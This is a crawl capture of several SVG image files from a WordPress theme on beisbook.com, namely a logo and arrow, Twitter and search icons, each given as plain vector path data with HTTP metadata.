</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/rice_logo.svg
body_size: 1806
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 400 190" style="enable-background:new 0 0 400 190;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#99989D;}
	.st2{fill:#287BBF;}
</style>
<title>aisaak_logo</title>
<g>
	<path class="st0" d="M178.9,93.8H172L162.2,80H144v13.7h-6v-36h28.4c3.8,0,6.8,1,8.9,3.1c2.2,2,3.2,4.8,3.2,8.3
		c0,3.1-0.9,5.5-2.6,7.4c-1.6,1.7-3.9,2.8-6.7,3.3L178.9,93.8z M165.6,74.6c4.6,0,6.9-1.9,6.9-5.6c0-4-2.5-6-7.5-6h-21v11.5
		L165.6,74.6L165.6,74.6z"/>
	<path class="st0" d="M232.6,75.7c0,5.9-2.4,10.7-7.3,14.3c-4.3,3.2-9.5,4.8-15.8,4.8c-6.4,0-11.7-1.6-15.9-4.8
		c-4.9-3.6-7.3-8.4-7.3-14.3c0-5.8,2.5-10.5,7.4-14.2c4.3-3.2,9.6-4.9,15.8-4.9c6.3,0,11.5,1.6,15.8,4.9
		C230.2,65.2,232.6,69.9,232.6,75.7z M226.4,75.7c0-4.2-1.8-7.6-5.4-10.3c-3.1-2.3-6.9-3.4-11.5-3.4c-5,0-9.1,1.3-12.3,3.9
		c-3.2,2.6-4.7,5.8-4.7,9.8c0,4.1,1.5,7.4,4.6,9.9s7.2,3.8,12.3,3.8s9.2-1.3,12.3-3.8C224.9,83,226.4,79.7,226.4,75.7z"/>
	<path class="st0" d="M284.9,65.9l-5.4,1.9c-3.7-3.9-8.8-5.8-15.3-5.8c-5,0-9,1.3-12.2,3.8c-3.1,2.6-4.7,5.8-4.7,9.8
		c0,4.1,1.5,7.4,4.7,9.9c3.1,2.5,7.3,3.8,12.6,3.8c6.4,0,11.4-2,15-5.9l5.1,2.8c-2.6,3-5.5,5.2-8.8,6.5s-7.2,2-11.7,2
		c-6.4,0-11.7-1.6-15.9-4.8c-4.8-3.6-7.2-8.4-7.2-14.3c0-5.8,2.4-10.6,7.3-14.2c4.2-3.2,9.5-4.8,15.8-4.8
		C273.1,56.6,280.1,59.7,284.9,65.9z"/>
	<path class="st0" d="M335.7,93.8h-6v-16h-28.9v16h-6V57.7h6v14.6h28.9V57.7h6V93.8z"/>
	<path class="st0" d="M385.2,93.8h-37.7V57.7h36.3v5.4h-30.4v9.3h21.1v5.4h-21.1v10.7h31.8L385.2,93.8L385.2,93.8z"/>
	<path class="st0" d="M208,109.8l-5.4,1.9c-3.7-3.9-8.8-5.8-15.3-5.8c-5,0-9,1.3-12.2,3.8c-3.1,2.6-4.7,5.8-4.7,9.8
		c0,4.1,1.6,7.4,4.7,9.9c3.1,2.5,7.3,3.8,12.6,3.8c6.4,0,11.4-2,15-5.9l5.1,2.8c-2.6,3-5.5,5.2-8.8,6.5s-7.2,2-11.7,2
		c-6.4,0-11.7-1.6-15.9-4.8c-4.8-3.6-7.2-8.4-7.2-14.3c0-5.8,2.4-10.6,7.3-14.2c4.2-3.2,9.5-4.8,15.8-4.8
		C196.3,100.5,203.2,103.6,208,109.8z"/>
	<path class="st0" d="M256.8,137.6h-6.5l-4.2-8.1h-24.3l-4.2,8.1h-6.5l19.1-36.1h7.5L256.8,137.6z M243.2,124.2l-9.2-17.5l-9.3,17.5
		H243.2z"/>
	<path class="st0" d="M299.8,119.1c4.1,1.4,6.2,4.4,6.2,9.1c0,6.3-4.6,9.5-13.6,9.5h-28.7v-36.1h29.1c3.7,0,6.5,0.9,8.6,2.7
		c2.1,1.8,3.1,4.2,3.1,7.2C304.4,114.7,302.9,117.3,299.8,119.1z M292.8,116.7c1.7,0,3-0.5,4.2-1.4c1.1-1,1.7-2.1,1.7-3.5
		c0-1.5-0.5-2.6-1.5-3.5s-2.4-1.3-4.1-1.3h-23.5v9.7C269.6,116.7,292.8,116.7,292.8,116.7z M292.3,132.3c5,0,7.5-1.6,7.5-4.9
		c0-3.5-2.2-5.3-6.5-5.3h-23.8v10.2H292.3z"/>
	<path class="st0" d="M360.6,119.6c0,5.9-2.4,10.7-7.3,14.3c-4.2,3.2-9.5,4.8-15.8,4.8c-6.4,0-11.7-1.6-15.9-4.8
		c-4.8-3.6-7.3-8.4-7.3-14.3c0-5.8,2.5-10.5,7.4-14.2c4.3-3.2,9.6-4.9,15.8-4.9c6.3,0,11.5,1.6,15.8,4.9
		C358.2,109.1,360.6,113.8,360.6,119.6z M354.4,119.6c0-4.2-1.8-7.6-5.4-10.3c-3.1-2.3-6.9-3.4-11.5-3.4c-5,0-9.1,1.3-12.3,3.9
		c-3.2,2.6-4.7,5.8-4.7,9.8c0,4.1,1.5,7.4,4.6,9.9s7.2,3.8,12.3,3.8c5.1,0,9.2-1.3,12.3-3.8C352.9,126.9,354.4,123.6,354.4,119.6z"
		/>
	<path class="st0" d="M138,102.7c0-1.4,2-1.4,2,0v34.5c0,1.3-2,1.3-2,0V102.7z"/>
	<g>
		<g>
			<path class="st1" d="M142.1,178.7h12.1c1.3,0,1.5,2,0,2h-12.9c-0.9,0-1.4-0.6-1.4-1.4v-16.9c0-0.7,0.6-1.3,1.4-1.3h13
				c1.3,0,1.3,2,0,2h-12.1v6.9h11.5c1.2,0,1.3,2,0,2h-11.5v6.7H142.1z"/>
			<path class="st1" d="M163.5,180.7c-0.8,0-1.4-0.6-1.4-1.3v-16.9c0-0.7,0.6-1.3,1.4-1.3h6.7c6.1,0,9.2,4.9,9.2,9.8s-3,9.8-9.2,9.8
				h-6.7V180.7z M164.3,178.7h5.9c4.6,0,6.9-3.9,6.9-7.8s-2.3-7.8-6.9-7.8h-5.9V178.7z"/>
			<path class="st1" d="M186.2,161.6c0-1.5,2.3-1.5,2.3,0V180c0,1.4-2.3,1.5-2.3,0V161.6z"/>
			<path class="st1" d="M210.6,161.1c1.5,0,1.5,2.1,0,2.1h-6.8c0,5.5,0,11.1,0,16.7c0,0.8-0.6,1.1-1.2,1.1c-0.5,0-1.1-0.4-1.1-1.1
				v-16.7h-6.8c-1.4,0-1.4-2.1,0-2.1H210.6z"/>
			<path class="st1" d="M215.3,170.6c0-4.8,3.3-8.9,8.1-9.7c1.1-0.2,2.2-0.1,3.3,0c4.7,0.7,8.4,4.7,8.4,9.7c0,6.4-4.6,10.4-9.8,10.4
				C219.7,181,215.3,177.1,215.3,170.6z M217.6,170.7c0,5,3.3,8.2,7.6,8.2c4.1,0,7.6-3.1,7.6-8.2c0-4-2.6-7.1-6.4-7.7
				c-0.9-0.1-1.8-0.1-2.7,0C220,163.5,217.6,166.5,217.6,170.7z"/>
			<path class="st1" d="M244.7,173.8v6c0,1.4-2.2,1.4-2.2,0v-17.6c0-0.6,0.5-1.1,1.1-1.1h7.3c5.3,0,8,3,8,6.6c0,3.1-1.7,5.3-5.5,6
				l5,5.4c1.2,1.2-0.5,2.5-1.5,1.5l-6.2-6.7L244.7,173.8L244.7,173.8z M244.7,171.9h6.2c4,0,5.8-1.9,5.7-4.2c0-2.5-2.2-4.5-5.7-4.5
				h-6.2L244.7,171.9L244.7,171.9z"/>
			<path class="st1" d="M267.9,178.7H280c1.3,0,1.5,2,0,2h-12.9c-0.9,0-1.4-0.6-1.4-1.4v-16.9c0-0.7,0.6-1.3,1.4-1.3h13
				c1.3,0,1.3,2,0,2H268v6.9h11.5c1.2,0,1.3,2,0,2H268v6.7H267.9z"/>
			<path class="st1" d="M289,175.8c0.8,2.6,4.2,3.1,6.7,3.1c2.6,0,6.7-0.8,6.7-3.9c0-2.7-3.2-2.9-6.6-3.2c-4.2-0.3-8.8-0.7-8.8-5.3
				c0-4.1,4.7-5.9,8.4-5.9c3.2,0,7.2,0.8,8.5,4.3c0.5,1.2-1.6,1.8-2.1,0.7c-0.9-2.3-4.2-2.7-6.4-2.7c-2.1,0-6,0.8-6,3.6
				c0,2.7,3.1,2.9,6.6,3.2c4.2,0.4,8.7,0.6,8.7,5.2c0,4.7-5.2,6.1-9,6.1c-3.1,0-7.9-1.1-8.9-4.8C286.4,175,288.8,174.6,289,175.8z"
				/>
		</g>
	</g>
</g>
<g>
	<path class="st2" d="M107.5,55.1L93.9,41.5V22.3c0-1.7-1.4-3.1-3.1-3.1H71.5L58,5.6c-1.2-1.2-3.2-1.2-4.4,0L39.9,19.2H20.7
		c-1.7,0-3.1,1.4-3.1,3.1v19.2L4,55.1c-1.2,1.2-1.2,3.2,0,4.4l13.6,13.6v19.2c0,1.7,1.4,3.1,3.1,3.1h19.2L53.5,109
		c1.2,1.2,3.2,1.2,4.4,0l13.6-13.6h19.2c1.7,0,3.1-1.4,3.1-3.1V73.1l13.6-13.6C108.7,58.3,108.7,56.3,107.5,55.1z"/>
</g>
<path class="st0" d="M97.7,59.7L87.1,70.3v15c0,1.9-1.5,3.4-3.4,3.4h-15L58.1,99.3c-1.3,1.3-3.5,1.3-4.8,0L42.8,88.7h-15
	c-1.9,0-3.4-1.5-3.4-3.4v-15L13.8,59.7c-1.3-1.3-1.3-3.5,0-4.8l10.6-10.6v-15c0-1.9,1.5-3.4,3.4-3.4h15l10.6-10.6
	c1.3-1.3,3.5-1.3,4.8,0L68.7,26h15c1.9,0,3.4,1.5,3.4,3.4v15L97.7,55C99,56.3,99,58.4,97.7,59.7z"/>
<path class="st2" d="M90.3,55.8l-9.1-9.1V34c0-1.2-0.9-2.1-2.1-2.1H66.3l-9.1-9.1c-0.8-0.8-2.2-0.8-3,0l-9.1,9.1H32.4
	c-1.2,0-2.1,0.9-2.1,2.1v12.8l-9.1,9.1c-0.8,0.8-0.8,2.2,0,3l9.1,9.1v12.8c0,1.2,0.9,2.1,2.1,2.1h12.8l9.1,9.1c0.8,0.8,2.2,0.8,3,0
	l9.1-9.1h12.8c1.2,0,2.1-0.9,2.1-2.1V67.9l9.1-9.1C91.1,58,91.1,56.7,90.3,55.8z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg
body_size: -55
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path id="Arrow_Download" class="st0" d="M326.3,84.5c-6.2,6.3-6.3,16.5,0,22.9l131.1,132.3H16c-8.8,0-16,7.2-16,16.2
		c0,8.9,7.2,16.2,16,16.2h441.4L326.3,404.5c-6.3,6.3-6.3,16.5,0,22.9c6.3,6.3,16.4,6.3,22.6,0l158.5-160.1c6.2-6.2,6.2-16.6,0-22.9
		L349,84.5C342.7,78.2,332.6,78.2,326.3,84.5C320.1,90.8,332.6,78.2,326.3,84.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg
body_size: 68
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Layer_286">
	<g>
		<g>
			<path class="st0" d="M38.2,12.5c-1.2,0.7-2.5,1.2-3.9,1.5c-1.1-1.2-2.7-1.9-4.5-1.9c-3.4,0-6.2,2.7-6.2,6.1
				c0,0.5,0.1,0.9,0.2,1.4c-5.1-0.3-9.6-2.7-12.7-6.3c-0.5,0.9-0.8,1.9-0.8,3c0,2.1,1.1,4,2.7,5c-1,0-2-0.3-2.8-0.8c0,0,0,0.1,0,0.1
				c0,2.9,2.1,5.4,4.9,5.9c-0.5,0.1-1.1,0.2-1.6,0.2c-0.4,0-0.8,0-1.2-0.1c0.8,2.4,3.1,4.2,5.8,4.2c-2.1,1.6-4.8,2.6-7.6,2.6
				c-0.5,0-1,0-1.5-0.1c2.7,1.7,6,2.7,9.4,2.7C29.8,36,36,26.8,36,18.8c0-0.3,0-0.5,0-0.8c1.2-0.9,2.2-1.9,3.1-3.1
				c-1.1,0.5-2.3,0.8-3.5,1C36.8,15.1,37.7,13.9,38.2,12.5z"/>
		</g>
	</g>
</g>
<g id="Layer_1">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg
body_size: 157
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="64px" height="64px" viewBox="0 0 64 64" enable-background="new 0 0 64 64" xml:space="preserve">
<path fill="#FFFFFF" d="M62.016,54.462l-15.16-12.894c-1.565-1.409-3.242-2.059-4.597-1.994c3.578-4.192,5.74-9.63,5.74-15.573
	c0-13.255-10.745-24-24-24s-24,10.745-24,24s10.745,24,24,24c5.944,0,11.382-2.162,15.573-5.74c-0.062,1.354,0.586,3.03,1.996,4.597
	l12.893,15.16c2.208,2.453,5.814,2.66,8.014,0.461c2.2-2.201,1.994-5.807-0.459-8.015V54.462z M24,40c-8.836,0-16-7.163-16-16
	S15.163,8,24,8s16,7.163,16,16S32.837,40,24,40z"/>
</svg>
